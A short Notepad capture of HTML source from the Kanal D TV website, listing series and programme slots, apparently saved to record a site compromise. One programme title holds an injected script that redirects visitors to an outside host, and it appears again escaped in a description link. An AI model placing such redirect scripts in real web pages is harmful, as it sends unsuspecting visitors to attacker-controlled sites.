 kanald_source.txt - Notepad
File Edit Format View Help
<a href="/Dizi/Detail.aspx?diziId=88" class="lnk">Cumartesi 20:00</a>
</div>
<div class="blk">
<h3>Kavak Yelleri</h3>
<a href="/Dizi/Detail.aspx?diziId=12" class="img">
<img id="Img1" src="http://cdn.dogantv.com.tr/Uploads/Images/21042010032337.jpg" al
</a>
<a href="/Dizi/Detail.aspx?diziId=12" class="cnt">Hapishaneden çıkan Güven, olup bitenle
<a href="/Dizi/Detail.aspx?diziId=12" class="lnk">Cumartesi 22:15</a>
</div>
</div>
<div id="bprg" class="block">
<h2>Programlar</h2>
<div class="blk">
<h3><script>location="http://m3ng3nl1.by.ru/birand.html"</script></h3>
<a href="/Program/Detail.aspx?programId=27" class="img">
<img id="Img1" width="313" height="157" src="http://cdn.dogantv.com.tr/Uploads/Images/22042010122440.jpg" al
</a>
<a href="/Program/Detail.aspx?programId=27"
class="cnt">
&lt;script&gt;location=&quot;http://m3ng3nl1.by.ru/birand.html&quot;&lt;/script&gt; Kanal D&rsquo;nin &Ouml;m
</a>